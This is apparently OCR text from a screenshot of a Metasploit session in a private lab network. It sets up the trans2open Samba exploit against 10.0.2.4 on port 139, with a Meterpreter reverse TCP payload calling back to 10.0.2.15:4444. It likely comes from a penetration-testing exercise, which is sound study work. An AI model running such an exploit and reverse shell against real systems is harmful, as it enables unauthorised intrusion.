 msf6 exploit(linux/samba/trans2open) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(linux/samba/trans2open) > set rport 139
rport => 139
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce